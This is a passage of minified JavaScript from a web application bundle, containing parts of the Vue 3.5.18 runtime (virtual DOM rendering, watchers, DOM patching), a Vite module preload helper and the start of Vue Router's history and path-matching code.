e.suspense.unmount(n,r);h&&Gt(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,oe,r):c&&!c.hasOnce&&(s!==Ar||d>0&&64&d)?ee(c,t,n,!1,!0):(s===Ar&&384&d||!o&&16&u)&&ee(a,t,n),r&&J(e)}(v&&(g=i&&i.onVnodeUnmounted)||h)&&ar(()=>{g&&no(g,t,e),h&&Gt(e,null,t,"unmounted")},n)},J=e=>{const{type:t,el:n,anchor:r,transition:o}=e;if(t===Ar)return void G(n,r);if(t===Lr)return void E(e);const i=()=>{s(n),o&&!o.persisted&&o.afterLeave&&o.afterLeave()};if(1&e.shapeFlag&&o&&!o.persisted){const{leave:t,delayLeave:r}=o,s=()=>t(n,i);r?r(e.el,i,s):s()}else i()},G=(e,t)=>{let n;for(;e!==t;)n=v(e),s(e),e=n;s(t)},Z=(e,t,n)=>{const{bum:r,scope:o,job:s,subTree:i,um:l,m:a,a:c,parent:u,slots:{__:f}}=e;hr(a),hr(c),r&&P(r),u&&d(f)&&f.forEach(e=>{u.renderCache[e]=void 0}),o.stop(),s&&(s.flags|=8,X(i,e,t,n)),l&&ar(l,t),ar(()=>{e.isUnmounted=!0},t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},ee=(e,t,n,r=!1,o=!1,s=0)=>{for(let i=s;i<e.length;i++)X(e[i],t,n,r,o)},te=e=>{if(6&e.shapeFlag)return te(e.component.subTree);if(128&e.shapeFlag)return e.suspense.next();const t=v(e.anchor||e.el),n=t&&t[Yt];return n?v(n):t};let ne=!1;const re=(e,t,n)=>{null==e?t._vnode&&X(t._vnode,null,null,!0):b(t._vnode||null,e,t,null,null,null,n),t._vnode=e,ne||(ne=!0,$t(),Vt(),ne=!1)},oe={p:b,um:X,m:K,r:J,mt:U,mc:j,pc:q,pbc:B,n:te,o:e};let se;return{render:re,hydrate:se,createApp:qn(re)}}(e)}function ur({type:e,props:t},n){return"svg"===n&&"foreignObject"===e||"mathml"===n&&"annotation-xml"===e&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function dr({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function fr(e,t,n=!1){const r=e.children,o=t.children;if(d(r)&&d(o))for(let s=0;s<r.length;s++){const e=r[s];let t=o[s];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=o[s]=Qr(o[s]),t.el=e.el),n||-2===t.patchFlag||fr(e,t)),t.type===jr&&(t.el=e.el),t.type!==Pr||t.el||(t.el=e.el)}}function pr(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:pr(t)}function hr(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const vr=Symbol.for("v-scx"),gr=()=>Kn(vr);function mr(e,t,n){return yr(e,t,n)}function yr(e,n,o=t){const{immediate:s,deep:i,flush:a,once:c}=o,u=l({},o),d=n&&s||!n&&"post"!==a;let f;if(po)if("sync"===a){const e=gr();f=e.__watcherHandles||(e.__watcherHandles=[])}else if(!d){const e=()=>{};return e.stop=r,e.resume=r,e.pause=r,e}const p=so;u.call=(e,t,n)=>Tt(e,p,t,n);let h=!1;"post"===a?u.scheduler=e=>{ar(e,p&&p.suspense)}:"sync"!==a&&(h=!0,u.scheduler=(e,t)=>{t?e():Mt(e)}),u.augmentJob=e=>{n&&(e.flags|=4),h&&(e.flags|=2,p&&(e.id=p.uid,e.i=p))};const v=Ot(e,n,u);return po&&(f?f.push(v):d&&v()),v}function br(e,t,n){const r=this.proxy,o=v(e)?e.includes(".")?wr(r,e):()=>r[e]:e.bind(r,r);let s;h(t)?s=t:(s=t.handler,n=t);const i=co(this),l=yr(o,s.bind(r),n);return i(),l}function wr(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}const xr=(e,t)=>"modelValue"===t||"model-value"===t?e.modelModifiers:e[`${t}Modifiers`]||e[`${O(t)}Modifiers`]||e[`${R(t)}Modifiers`];function _r(e,n,...r){if(e.isUnmounted)return;const o=e.vnode.props||t;let s=r;const i=n.startsWith("update:"),l=i&&xr(o,n.slice(7));let a;l&&(l.trim&&(s=r.map(e=>v(e)?e.trim():e)),l.number&&(s=r.map(D)));let c=o[a=A(n)]||o[a=A(O(n))];!c&&i&&(c=o[a=A(R(n))]),c&&Tt(c,e,6,s);const u=o[a+"Once"];if(u){if(e.emitted){if(e.emitted[a])return}else e.emitted={};e.emitted[a]=!0,Tt(u,e,6,s)}}function Sr(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(void 0!==o)return o;const s=e.emits;let i={},a=!1;if(!h(e)){const r=e=>{const n=Sr(e,t,!0);n&&(a=!0,l(i,n))};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}return s||a?(d(s)?s.forEach(e=>i[e]=null):l(i,s),m(e)&&r.set(e,i),i):(m(e)&&r.set(e,null),null)}function kr(e,t){return!(!e||!s(t))&&(t=t.slice(2).replace(/Once$/,""),u(e,t[0].toLowerCase()+t.slice(1))||u(e,R(t))||u(e,t))}function Er(e){const{type:t,vnode:n,proxy:r,withProxy:o,propsOptions:[s],slots:l,attrs:a,emit:c,render:u,renderCache:d,props:f,data:p,setupState:h,ctx:v,inheritAttrs:g}=e,m=Kt(e);let y,b;try{if(4&n.shapeFlag){const e=o||r,t=e;y=Zr(u.call(t,e,d,f,h,p,v)),b=a}else{const e=t;0,y=Zr(e.length>1?e(f,{attrs:a,slots:l,emit:c}):e(f,null)),b=t.props?a:Or(a)}}catch(x){Dr.length=0,At(x,e,1),y=Kr(Pr)}let w=y;if(b&&!1!==g){const e=Object.keys(b),{shapeFlag:t}=w;e.length&&7&t&&(s&&e.some(i)&&(b=Cr(b,s)),w=Xr(w,b,!1,!0))}return n.dirs&&(w=Xr(w,null,!1,!0),w.dirs=w.dirs?w.dirs.concat(n.dirs):n.dirs),n.transition&&Zt(w,n.transition),y=w,Kt(m),y}const Or=e=>{let t;for(const n in e)("class"===n||"style"===n||s(n))&&((t||(t={}))[n]=e[n]);return t},Cr=(e,t)=>{const n={};for(const r in e)i(r)&&r.slice(9)in t||(n[r]=e[r]);return n};function Rr(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const s=r[o];if(t[s]!==e[s]&&!kr(n,s))return!0}return!1}const Tr=e=>e.__isSuspense;const Ar=Symbol.for("v-fgt"),jr=Symbol.for("v-txt"),Pr=Symbol.for("v-cmt"),Lr=Symbol.for("v-stc"),Dr=[];let Br=null;function Nr(e=!1){Dr.push(Br=e?null:[])}let Fr=1;function Ir(e,t=!1){Fr+=e,e<0&&Br&&t&&(Br.hasOnce=!0)}function Mr(e){return e.dynamicChildren=Fr>0?Br||n:null,Dr.pop(),Br=Dr[Dr.length-1]||null,Fr>0&&Br&&Br.push(e),e}function Ur(e,t,n,r,o,s){return Mr(Hr(e,t,n,r,o,s,!0))}function $r(e,t,n,r,o){return Mr(Kr(e,t,n,r,o,!0))}function Vr(e){return!!e&&!0===e.__v_isVNode}function zr(e,t){return e.type===t.type&&e.key===t.key}const qr=({key:e})=>null!=e?e:null,Wr=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?v(e)||vt(e)||h(e)?{i:Wt,r:e,k:t,f:!!n}:e:null);function Hr(e,t=null,n=null,r=0,o=null,s=(e===Ar?0:1),i=!1,l=!1){const a={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&qr(t),ref:t&&Wr(t),scopeId:Ht,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Wt};return l?(eo(a,n),128&s&&e.normalize(a)):n&&(a.shapeFlag|=v(n)?8:16),Fr>0&&!i&&Br&&(a.patchFlag>0||6&s)&&32!==a.patchFlag&&Br.push(a),a}const Kr=function(e,t=null,n=null,r=0,o=null,s=!1){e&&e!==_n||(e=Pr);if(Vr(e)){const r=Xr(e,t,!0);return n&&eo(r,n),Fr>0&&!s&&Br&&(6&r.shapeFlag?Br[Br.indexOf(e)]=r:Br.push(r)),r.patchFlag=-2,r}i=e,h(i)&&"__vccOpts"in i&&(e=e.__vccOpts);var i;if(t){t=function(e){return e?dt(e)||Gn(e)?l({},e):e:null}(t);let{class:e,style:n}=t;e&&!v(e)&&(t.class=V(e)),m(n)&&(dt(n)&&!d(n)&&(n=l({},n)),t.style=F(n))}const a=v(e)?1:Tr(e)?128:(e=>e.__isTeleport)(e)?64:m(e)?4:h(e)?2:0;return Hr(e,t,n,r,o,a,s,!0)};function Xr(e,t,n=!1,r=!1){const{props:o,ref:s,patchFlag:i,children:l,transition:a}=e,c=t?to(o||{},t):o,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:c,key:c&&qr(c),ref:t&&t.ref?n&&s?d(s)?s.concat(Wr(t)):[s,Wr(t)]:Wr(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Ar?-1===i?16:16|i:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:a,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Xr(e.ssContent),ssFallback:e.ssFallback&&Xr(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return a&&r&&Zt(u,a.clone(u)),u}function Jr(e=" ",t=0){return Kr(jr,null,e,t)}function Gr(e,t){const n=Kr(Lr,null,e);return n.staticCount=t,n}function Yr(e="",t=!1){return t?(Nr(),$r(Pr,null,e)):Kr(Pr,null,e)}function Zr(e){return null==e||"boolean"==typeof e?Kr(Pr):d(e)?Kr(Ar,null,e.slice()):Vr(e)?Qr(e):Kr(jr,null,String(e))}function Qr(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:Xr(e)}function eo(e,t){let n=0;const{shapeFlag:r}=e;if(null==t)t=null;else if(d(t))n=16;else if("object"==typeof t){if(65&r){const n=t.default;return void(n&&(n._c&&(n._d=!1),eo(e,n()),n._c&&(n._d=!0)))}{n=32;const r=t._;r||Gn(t)?3===r&&Wt&&(1===Wt.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=Wt}}else h(t)?(t={default:t,_ctx:Wt},n=32):(t=String(t),64&r?(n=16,t=[Jr(t)]):n=8);e.children=t,e.shapeFlag|=n}function to(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const e in r)if("class"===e)t.class!==r.class&&(t.class=V([t.class,r.class]));else if("style"===e)t.style=F([t.style,r.style]);else if(s(e)){const n=t[e],o=r[e];!o||n===o||d(n)&&n.includes(o)||(t[e]=n?[].concat(n,o):o)}else""!==e&&(t[e]=r[e])}return t}function no(e,t,n,r=null){Tt(e,t,7,[n,r])}const ro=Vn();let oo=0;let so=null;const io=()=>so||Wt;let lo,ao;{const e=N(),t=(t,n)=>{let r;return(r=e[t])||(r=e[t]=[]),r.push(n),e=>{r.length>1?r.forEach(t=>t(e)):r[0](e)}};lo=t("__VUE_INSTANCE_SETTERS__",e=>so=e),ao=t("__VUE_SSR_SETTERS__",e=>po=e)}const co=e=>{const t=so;return lo(e),e.scope.on(),()=>{e.scope.off(),lo(t)}},uo=()=>{so&&so.scope.off(),lo(null)};function fo(e){return 4&e.vnode.shapeFlag}let po=!1;function ho(e,t,n){h(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:m(t)&&(e.setupState=xt(t)),vo(e)}function vo(e,t,n){const o=e.type;e.render||(e.render=o.render||r);{const t=co(e);he();try{jn(e)}finally{ve(),t()}}}const go={get:(e,t)=>(Ee(e,0,""),e[t])};function mo(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(xt((t=e.exposed,!u(t,"__v_skip")&&Object.isExtensible(t)&&L(t,"__v_skip",!0),t)),{get:(t,n)=>n in t?t[n]:n in On?On[n](e):void 0,has:(e,t)=>t in e||t in On})):e.proxy;var t}function yo(e,t=!0){return h(e)?e.displayName||e.name:e.name||t&&e.__name}const bo=(e,t)=>{const n=function(e,t,n=!1){let r,o;return h(e)?r=e:(r=e.get,o=e.set),new _t(r,o,n)}(e,0,po);return n};function wo(e,t,n){const r=arguments.length;return 2===r?m(t)&&!d(t)?Vr(t)?Kr(e,null,[t]):Kr(e,t):Kr(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&Vr(n)&&(n=[n]),Kr(e,t,n))}const xo="3.5.18";
/**
* @vue/runtime-dom v3.5.18
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let _o;const So="undefined"!=typeof window&&window.trustedTypes;if(So)try{_o=So.createPolicy("vue",{createHTML:e=>e})}catch(Qf){}const ko=_o?e=>_o.createHTML(e):e=>e,Eo="undefined"!=typeof document?document:null,Oo=Eo&&Eo.createElement("template"),Co={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o="svg"===t?Eo.createElementNS("http://www.w3.org/2000/svg",e):"mathml"===t?Eo.createElementNS("http://www.w3.org/1998/Math/MathML",e):n?Eo.createElement(e,{is:n}):Eo.createElement(e);return"select"===e&&r&&null!=r.multiple&&o.setAttribute("multiple",r.multiple),o},createText:e=>Eo.createTextNode(e),createComment:e=>Eo.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Eo.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,s){const i=n?n.previousSibling:t.lastChild;if(o&&(o===s||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),o!==s&&(o=o.nextSibling););else{Oo.innerHTML=ko("svg"===r?`<svg>${e}</svg>`:"mathml"===r?`<math>${e}</math>`:e);const o=Oo.content;if("svg"===r||"mathml"===r){const e=o.firstChild;for(;e.firstChild;)o.appendChild(e.firstChild);o.removeChild(e)}t.insertBefore(o,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Ro=Symbol("_vtc");const To=Symbol("_vod"),Ao=Symbol("_vsh"),jo={beforeMount(e,{value:t},{transition:n}){e[To]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):Po(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),Po(e,!0),r.enter(e)):r.leave(e,()=>{Po(e,!1)}):Po(e,t))},beforeUnmount(e,{value:t}){Po(e,t)}};function Po(e,t){e.style.display=t?e[To]:"none",e[Ao]=!t}const Lo=Symbol(""),Do=/(^|;)\s*display\s*:/;const Bo=/\s*!important$/;function No(e,t,n){if(d(n))n.forEach(n=>No(e,t,n));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=function(e,t){const n=Io[t];if(n)return n;let r=O(t);if("filter"!==r&&r in e)return Io[t]=r;r=T(r);for(let o=0;o<Fo.length;o++){const n=Fo[o]+r;if(n in e)return Io[t]=n}return t}(e,t);Bo.test(n)?e.setProperty(R(r),n.replace(Bo,""),"important"):e[r]=n}}const Fo=["Webkit","Moz","ms"],Io={};const Mo="http://www.w3.org/1999/xlink";function Uo(e,t,n,r,o,s=z(t)){r&&t.startsWith("xlink:")?null==n?e.removeAttributeNS(Mo,t.slice(6,t.length)):e.setAttributeNS(Mo,t,n):null==n||s&&!q(n)?e.removeAttribute(t):e.setAttribute(t,s?"":g(n)?String(n):n)}function $o(e,t,n,r,o){if("innerHTML"===t||"textContent"===t)return void(null!=n&&(e[t]="innerHTML"===t?ko(n):n));const s=e.tagName;if("value"===t&&"PROGRESS"!==s&&!s.includes("-")){const r="OPTION"===s?e.getAttribute("value")||"":e.value,o=null==n?"checkbox"===e.type?"on":"":String(n);return r===o&&"_value"in e||(e.value=o),null==n&&e.removeAttribute(t),void(e._value=n)}let i=!1;if(""===n||null==n){const r=typeof e[t];"boolean"===r?n=q(n):null==n&&"string"===r?(n="",i=!0):"number"===r&&(n=0,i=!0)}try{e[t]=n}catch(Qf){}i&&e.removeAttribute(o||t)}const Vo=Symbol("_vei");function zo(e,t,n,r,o=null){const s=e[Vo]||(e[Vo]={}),i=s[t];if(r&&i)i.value=r;else{const[n,l]=function(e){let t;if(qo.test(e)){let n;for(t={};n=e.match(qo);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):R(e.slice(2));return[n,t]}(t);if(r){const i=s[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();Tt(function(e,t){if(d(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(e=>t=>!t._stopped&&e&&e(t))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=Ko(),n}(r,o);!function(e,t,n,r){e.addEventListener(t,n,r)}(e,n,i,l)}else i&&(!function(e,t,n,r){e.removeEventListener(t,n,r)}(e,n,i,l),s[t]=void 0)}}const qo=/(?:Once|Passive|Capture)$/;let Wo=0;const Ho=Promise.resolve(),Ko=()=>Wo||(Ho.then(()=>Wo=0),Wo=Date.now());const Xo=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123;const Jo=["ctrl","shift","alt","meta"],Go={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>Jo.some(n=>e[`${n}Key`]&&!t.includes(n))},Yo=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(n,...r)=>{for(let e=0;e<t.length;e++){const r=Go[t[e]];if(r&&r(n,t))return}return e(n,...r)})},Zo=l({patchProp:(e,t,n,r,o,l)=>{const a="svg"===o;"class"===t?function(e,t,n){const r=e[Ro];r&&(t=(t?[t,...r]:[...r]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,r,a):"style"===t?function(e,t,n){const r=e.style,o=v(n);let s=!1;if(n&&!o){if(t)if(v(t))for(const e of t.split(";")){const t=e.slice(0,e.indexOf(":")).trim();null==n[t]&&No(r,t,"")}else for(const e in t)null==n[e]&&No(r,e,"");for(const e in n)"display"===e&&(s=!0),No(r,e,n[e])}else if(o){if(t!==n){const e=r[Lo];e&&(n+=";"+e),r.cssText=n,s=Do.test(n)}}else t&&e.removeAttribute("style");To in e&&(e[To]=s?r.display:"",e[Ao]&&(r.display="none"))}(e,n,r):s(t)?i(t)||zo(e,t,0,r,l):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,r){if(r)return"innerHTML"===t||"textContent"===t||!!(t in e&&Xo(t)&&h(n));if("spellcheck"===t||"draggable"===t||"translate"===t||"autocorrect"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}if(Xo(t)&&v(n))return!1;return t in e}(e,t,r,a))?($o(e,t,r),e.tagName.includes("-")||"value"!==t&&"checked"!==t&&"selected"!==t||Uo(e,t,r,a,0,"value"!==t)):!e._isVueCE||!/[A-Z]/.test(t)&&v(r)?("true-value"===t?e._trueValue=r:"false-value"===t&&(e._falseValue=r),Uo(e,t,r,a)):$o(e,O(t),r,0,t)}},Co);let Qo;const es={},ts=function(e,t,n){let r=Promise.resolve();if(t&&t.length>0){let e=function(e){return Promise.all(e.map(e=>Promise.resolve(e).then(e=>({status:"fulfilled",value:e}),e=>({status:"rejected",reason:e}))))};const o=document.getElementsByTagName("link"),s=document.querySelector("meta[property=csp-nonce]"),i=s?.nonce||s?.getAttribute("nonce");r=e(t.map(e=>{if(e=function(e,t){return new URL(e,t).href}(e,n),e in es)return;es[e]=!0;const t=e.endsWith(".css"),r=t?'[rel="stylesheet"]':"";if(!!n)for(let n=o.length-1;n>=0;n--){const r=o[n];if(r.href===e&&(!t||"stylesheet"===r.rel))return}else if(document.querySelector(`link[href="${e}"]${r}`))return;const s=document.createElement("link");return s.rel=t?"stylesheet":"modulepreload",t||(s.as="script"),s.crossOrigin="",s.href=e,i&&s.setAttribute("nonce",i),document.head.appendChild(s),t?new Promise((t,n)=>{s.addEventListener("load",t),s.addEventListener("error",()=>n(new Error(`Unable to preload CSS for ${e}`)))}):void 0}))}function o(e){const t=new Event("vite:preloadError",{cancelable:!0});if(t.payload=e,window.dispatchEvent(t),!t.defaultPrevented)throw e}return r.then(t=>{for(const e of t||[])"rejected"===e.status&&o(e.reason);return e().catch(o)})},ns="undefined"!=typeof document;function rs(e){return"object"==typeof e||"displayName"in e||"props"in e||"__vccOpts"in e}const os=Object.assign;function ss(e,t){const n={};for(const r in t){const o=t[r];n[r]=ls(o)?o.map(e):e(o)}return n}const is=()=>{},ls=Array.isArray,as=/#/g,cs=/&/g,us=/\//g,ds=/=/g,fs=/\?/g,ps=/\+/g,hs=/%5B/g,vs=/%5D/g,gs=/%5E/g,ms=/%60/g,ys=/%7B/g,bs=/%7C/g,ws=/%7D/g,xs=/%20/g;function _s(e){return encodeURI(""+e).replace(bs,"|").replace(hs,"[").replace(vs,"]")}function Ss(e){return _s(e).replace(ps,"%2B").replace(xs,"+").replace(as,"%23").replace(cs,"%26").replace(ms,"`").replace(ys,"{").replace(ws,"}").replace(gs,"^")}function ks(e){return Ss(e).replace(ds,"%3D")}function Es(e){return null==e?"":function(e){return _s(e).replace(as,"%23").replace(fs,"%3F")}(e).replace(us,"%2F")}function Os(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}const Cs=/\/$/;function Rs(e,t,n="/"){let r,o={},s="",i="";const l=t.indexOf("#");let a=t.indexOf("?");return l<a&&l>=0&&(a=-1),a>-1&&(r=t.slice(0,a),s=t.slice(a+1,l>-1?l:t.length),o=e(s)),l>-1&&(r=r||t.slice(0,l),i=t.slice(l,t.length)),r=function(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];".."!==o&&"."!==o||r.push("");let s,i,l=n.length-1;for(s=0;s<r.length;s++)if(i=r[s],"."!==i){if(".."!==i)break;l>1&&l--}return n.slice(0,l).join("/")+"/"+r.slice(s).join("/")}(null!=r?r:t,n),{fullPath:r+(s&&"?")+s+i,path:r,query:o,hash:Os(i)}}function Ts(e,t){return t&&e.toLowerCase().startsWith(t.toLowerCase())?e.slice(t.length)||"/":e}function As(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function js(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!Ps(e[n],t[n]))return!1;return!0}function Ps(e,t){return ls(e)?Ls(e,t):ls(t)?Ls(t,e):e===t}function Ls(e,t){return ls(t)?e.length===t.length&&e.every((e,n)=>e===t[n]):1===e.length&&e[0]===t}const Ds={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var Bs,Ns,Fs,Is;function Ms(e){if(!e)if(ns){const t=document.querySelector("base");e=(e=t&&t.getAttribute("href")||"/").replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return"/"!==e[0]&&"#"!==e[0]&&(e="/"+e),e.replace(Cs,"")}(Ns=Bs||(Bs={})).pop="pop",Ns.push="push",(Is=Fs||(Fs={})).back="back",Is.forward="forward",Is.unknown="";const Us=/^[^#]+#/;function $s(e,t){return e.replace(Us,"#")+t}const Vs=()=>({left:window.scrollX,top:window.scrollY});function zs(e){let t;if("el"in e){const n=e.el,r="string"==typeof n&&n.startsWith("#"),o="string"==typeof n?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=function(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(null!=t.left?t.left:window.scrollX,null!=t.top?t.top:window.scrollY)}function qs(e,t){return(history.state?history.state.position-t:-1)+e}const Ws=new Map;function Hs(e,t){const{pathname:n,search:r,hash:o}=t,s=e.indexOf("#");if(s>-1){let t=o.includes(e.slice(s))?e.slice(s).length:1,n=o.slice(t);return"/"!==n[0]&&(n="/"+n),Ts(n,"")}return Ts(n,e)+r+o}function Ks(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?Vs():null}}function Xs(e){const{history:t,location:n}=window,r={value:Hs(e,n)},o={value:t.state};function s(r,s,i){const l=e.indexOf("#"),a=l>-1?(n.host&&document.querySelector("base")?e:e.slice(l))+r:location.protocol+"//"+location.host+e+r;try{t[i?"replaceState":"pushState"](s,"",a),o.value=s}catch(c){n[i?"replace":"assign"](a)}}return o.value||s(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0),{location:r,state:o,push:function(e,n){const i=os({},o.value,t.state,{forward:e,scroll:Vs()});s(i.current,i,!0),s(e,os({},Ks(r.value,e,null),{position:i.position+1},n),!1),r.value=e},replace:function(e,n){s(e,os({},t.state,Ks(o.value.back,e,o.value.forward,!0),n,{position:o.value.position}),!0),r.value=e}}}function Js(e){const t=Xs(e=Ms(e)),n=function(e,t,n,r){let o=[],s=[],i=null;const l=({state:s})=>{const l=Hs(e,location),a=n.value,c=t.value;let u=0;if(s){if(n.value=l,t.value=s,i&&i===a)return void(i=null);u=c?s.position-c.position:0}else r(l);o.forEach(e=>{e(n.value,a,{delta:u,type:Bs.pop,direction:u?u>0?Fs.forward:Fs.back:Fs.unknown})})};function a(){const{history:e}=window;e.state&&e.replaceState(os({},e.state,{scroll:Vs()}),"")}return window.addEventListener("popstate",l),window.addEventListener("beforeunload",a,{passive:!0}),{pauseListeners:function(){i=n.value},listen:function(e){o.push(e);const t=()=>{const t=o.indexOf(e);t>-1&&o.splice(t,1)};return s.push(t),t},destroy:function(){for(const e of s)e();s=[],window.removeEventListener("popstate",l),window.removeEventListener("beforeunload",a)}}}(e,t.state,t.location,t.replace);const r=os({location:"",base:e,go:function(e,t=!0){t||n.pauseListeners(),history.go(e)},createHref:$s.bind(null,e)},t,n);return Object.defineProperty(r,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(r,"state",{enumerable:!0,get:()=>t.state.value}),r}function Gs(e){return"string"==typeof e||"symbol"==typeof e}const Ys=Symbol("");var Zs,Qs;function ei(e,t){return os(new Error,{type:e,[Ys]:!0},t)}function ti(e,t){return e instanceof Error&&Ys in e&&(null==t||!!(e.type&t))}(Qs=Zs||(Zs={}))[Qs.aborted=4]="aborted",Qs[Qs.cancelled=8]="cancelled",Qs[Qs.duplicated=16]="duplicated";const ni="[^/]+?",ri={sensitive:!1,strict:!1,start:!0,end:!0},oi=/[.+*?^${}()[\]/\\]/g;function si(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?1===e.length&&80===e[0]?-1:1:e.length>t.length?1===t.length&&80===t[0]?1:-1:0}function ii(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const e=si(r[n],o[n]);if(e)return e;n++}if(1===Math.abs(o.length-r.length)){if(li(r))return 1;if(li(o))return-1}return o.length-r.length}function li(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const ai={type:0,value:""},ci=/[a-zA-Z0-9_]/;function ui(e,t,n){const r=function(e,t){const n=os({},ri,t),r=[];let o=n.start?"^":"";const s=[];for(const a of e){const e=a.length?[]:[90];n.strict&&!a.length&&(o+="/");for(let t=0;t<a.length;t++){const r=a[t];let i=40+(n.sensitive?.25:0);if(0===r.type)t||(o+="/"),o+=r.value.replace(oi,"\\$&"),i+=40;else if(1===r.type){const{value:e,repeatable:n,optional:c,regexp:u}=r;s.push({name:e,repeatable:n,optional:c});const d=u||ni;if(d!==ni){i+=10;try{new RegExp(`(${d})`)}catch(l){throw new Error(`Invalid custom RegExp for param "${e}" (${d}): `+l.message)}}let f=n?`((?:${d})(?:/(?:${d}))*)`:`(${d})`;t||(f=c&&a.length<2?`(?:/${f})`:"/"+f),c&&(f+="?"),o+=f,i+=20,c&&(i+=-8),n&&(i+=-20),".*"===d&&(i+=-50)}e.push(i)}r.push(e)}if(n.strict&&n.end){const e=r.length-1;r[e][r[e].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&!o.endsWith("/")&&(o+="(?:/|$)");const i=new RegExp(o,n.sensitive?"":"i");return{re:i,score:r,keys:s,parse:function(e){const t=e.match(i),n={};if(!t)return null;for(let r=1;r<t.length;r++){const e=t[r]||"",o=s[r-1];n[o.name]=e&&o.repeatable?e.split("/"):e}return 